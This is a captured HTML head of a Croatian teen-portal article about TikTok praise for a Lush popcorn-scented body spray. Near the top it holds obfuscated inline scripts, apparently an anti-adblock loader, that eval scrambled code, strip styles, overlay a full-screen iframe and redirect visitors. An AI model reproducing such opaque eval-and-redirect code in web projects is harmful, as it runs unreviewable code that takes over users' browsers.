

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/moda/moj-stil/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html
body_size: 25571
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html" />

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/teen385.dnevnik.hr\/clanak\/moda\/moj-stil\/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html"},"datePublished":"2023-11-09T10:59:48+00:00","dateModified":"2024-10-31T14:42:56+00:00","description":"Možda ti ne bi palo na pamet zamijeniti parfem s ovim proizvodom.","articleBody":"Kažu da miriše odlično i da je baš za jesensko-zimsku sezonu. Također jedna je cura rekla da dobije uvijek komplimente kada nosi taj proizvod, a druga je rekla da će cijela ulica osjetiti kako fino mirišeš. Svi većinom koristimo standardne parfeme kako bismo kroz dan mirisali dobro. Sada ćemo ti dati ideju za jednom skroz novom kategorijom mirisa! Na TikToku su cure počele hvaliti jedan proizvod opisujući ga kao onaj zbog kojeg uvijek dobiju komplimente da prefino mirišu i da im se miris osjeti cijeli dan. Zvučalo je predobro! I zapravo se ne radi o nečemu novom. Ovi proizvodi, a pogotovo miris koji je na hvali postoje već neko vrijeme. Radi se o Lushovim sprejevima za tijelo. Nisu tipični parfemi, a iako su sprejevi za tijelo nešto s čim možda povezuješ ljeto, ovakvi se proizvodi itekako mogu nositi kroz cijelu godinu. Pogotovo je za ovo doba godine miris o kojem pričaju. To je „Let The Good Times Roll“. Sam je Lush ovaj sprej za tijelo opisao kao „miris kokica s maslacem“. E sada nekima će to zvučati najprimamljivije ikada, a drugi će se pitati zašto bi netko htio cijeli dan mirisati po kokicama. Nećeš doslovno mirisati kao da si upravo radila kokice. Cura koja ga je koristila je rekla da njoj miriše kao vanilija i karamel zajedno te da uvijek kada ga nosi, dobiva komplimente. I nije jedina koja je oduševljena njime. Ova TikTokerica pak voli stavljati slojeve mirisa. Nakon losiona, ide i u njenoj rutini ovaj sprej za tijelo, a nazvala ga je svojim tajnim oružjem. Čak i na Lushovoj stranici stoji da je ovo jedan od najtraženijih njihovih sprejeva za tijelo. Sprejeve za tijelo možeš staviti direktno na tijelo, ali i na odjeću. Dobra ideja za isprobati nešto novo!","headline":"Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim mirišu božanstveno ove jeseni...","author":[{"@type":"Person","name":"M.Tr.","url":"https:\/\/teen385.dnevnik.hr"}],"keywords":"parfemi,mirisi,sprej za tijelo,za zimu,za jesen,jesenski miris,zimski miris,zamjena za parfem,lush,slatki miris,vanilija,karamel,hit proizvod,u trendu","publisher":{"@type":"Organization","name":"teen385.hr","logo":{"@type":"ImageObject","url":"https:\/\/teen385.dnevnik.hr\/static\/hr\/cms\/teen385\/img\/teen385-logo-amp.png","width":200,"height":126}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62840866-slika-nije-pronadjena.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/moda\/moj-stil\/","name":"Moj stil"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubrika\/moda\/","name":"Moda"}}]}</script>



        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Možda ti ne bi palo na pamet zamijeniti parfem s ovim proizvodom." >
<meta name="keywords" content="parfemi,mirisi,sprej za tijelo,za zimu,za jesen,jesenski miris,zimski miris,zamjena za parfem,lush,slatki miris,vanilija,karamel,hit proizvod,u trendu" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim mirišu božanstveno ove jeseni" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/moda/moj-stil/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Možda ti ne bi palo na pamet zamijeniti parfem s ovim proizvodom." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim mirišu božanstveno ove jeseni" >
<meta name="twitter:description" content="Možda ti ne bi palo na pamet zamijeniti parfem s ovim proizvodom." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta name="subtitle" content="SAVJETI I PREPORUKE" >
        <title>Ma kakvi parfemi! Cure su otkrile jedan drugi proizvod s kojim mirišu božanstveno ove jeseni</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200222,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Moj\u0020stil\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D10\u002D07T15\u003A10\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020322,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020811579,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":811579,"contentKeywords":["parfemi","mirisi","sprej-za-tijelo","za-zimu","za-jesen","jesenski-miris","zimski-miris","zamjena-za-parfem","lush","slatki-miris","vanilija","karamel","hit-proizvod","u-trendu"],"contentDate":"20241007","mobileApp":false,"realSiteId":10031,"sectionName":"Moj stil"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["parfemi","mirisi","sprej za tijelo","za zimu","za jesen","jesenski miris","zimski miris","zamjena za parfem","lush","slatki miris","vanilija","karamel","hit proizvod","u trendu"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/moda\/moj-stil\/ma-kakvi-parfemi-cure-su-otkrile-jedan-drugi-proizvod-s-kojim-mirisu-bozanstveno-ove-jeseni---811579.html","ads_enabled":true,"page_type":"article","content_id":"article:811579","domain":"teen385.dnevnik.hr","section":"moj-stil","top_section":"moda"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
